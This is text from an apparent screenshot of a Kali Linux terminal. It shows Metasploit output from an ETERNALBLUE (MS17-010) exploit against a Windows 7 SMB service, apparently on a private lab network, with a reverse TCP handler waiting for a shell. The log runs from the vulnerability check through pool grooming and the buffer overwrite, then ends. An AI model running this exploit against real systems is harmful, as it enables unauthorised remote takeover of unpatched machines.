 File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 6:32
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] 192.168.1.53:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.53:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.53:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.53:445 - The target is vulnerable.
[*] 192.168.1.53:445 - Connecting to target for exploitation.
[+] 192.168.1.53:445 - Connection established for exploitation.
[+] 192.168.1.53:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.53:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.53:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.1.53:445 - 0×00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.1.53:445 - 0×00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.1.53:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.53:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.53:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.53:445 - Starting non-paged pool grooming
[+] 192.168.1.53:445 - Sending SMBv2 buffers
[+] 192.168.1.53:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.53:445 - Sending final SMBv2 buffers.
[*] 192.168.1.53:445 - Sending last fragment of exploit packet!
[*] 192.168.1.53:445 - Receiving response from exploit packet
[+] 192.168.1.53:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.53:445 - Sending egg to corrupted connection.
[*] 192.168.1.53:445 - Triggering free of corrupted buffer.
Right Ctrl